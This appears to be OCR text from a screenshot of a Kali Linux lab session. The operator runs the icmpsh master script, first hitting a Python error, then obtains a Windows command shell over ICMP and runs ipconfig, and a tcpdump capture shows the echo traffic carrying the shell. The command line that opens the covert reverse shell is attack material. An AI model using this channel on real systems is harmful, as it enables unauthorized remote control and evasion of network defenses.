 kali@kali: ~/icmpsh
File Actions Edit View Help
Traceback (most recent call last):
File "icmpsh_m.py", line 138, in <module>
main(sys.argv[1], sys.argv[2])
File "icmpsh_m.py", line 69, in main
ip.set_ip_src(src)
File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py",
self.set_ip_address(12, value)
File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py",
raw = socket.inet_aton(ip_string)
socket.error: illegal IP address string passed to inet_aton
kali@kali:~/icmpsh$ sudo python icmpsh_m.py 192.168.0.11 192.168.0.12
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\admin\Desktop\ICMP>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e587:2993:c6d5:b167%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.12
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{B9918687-440B-4B04-8EC4-91BF31F15DE7}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\Users\admin\Desktop\ICMP>
kali@kali: ~/Desktop
File Actions Edit View Help
03:43:44.116114 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 302, length 8
03:43:44.615435 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 303, length 136
03:43:44.615974 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 303, length 8
03:43:45.115912 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 304, length 8
03:43:45.116355 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 304, length 8
03:43:45.616967 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 305, length 8
03:43:45.617345 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 305, length 8
03:43:46.116537 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 306, length 8
03:43:46.116865 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 306, length 8
03:43:46.616617 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 307, length 8
03:43:46.617243 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 307, length 8
03:43:47.116491 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 308, length 8
03:43:47.117091 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 308, length 8
03:43:47.617832 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 309, length 8
03:43:47.618149 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 309, length 8
03:43:48.118297 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 310, length 8
03:43:48.118729 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 310, length 8
03:43:48.618412 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 311, length 8
03:43:48.619015 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 311, length 8
03:43:49.117953 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 312, length 8
03:43:49.118286 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 312, length 8
03:43:49.617920 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 313, length 8
03:43:49.618454 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 313, length 8
03:43:50.118742 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 314, length 8
03:43:50.119084 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 314, length 8
03:43:50.618753 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 315, length 8
03:43:50.619048 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 315, length 8
03:43:51.120773 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 316, length 8
03:43:51.121097 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 316, length 8
03:43:51.619105 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 317, length 8
03:43:51.619378 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 317, length 8
03:43:52.119728 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 318, length 8
03:43:52.120524 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 318, length 8
03:43:52.621139 IP 192.168.0.12 > 192.168.0.11: ICMP echo request, id 1, seq 319, length 8
03:43:52.621729 IP 192.168.0.11 > 192.168.0.12: ICMP echo reply, id 1, seq 319, length 8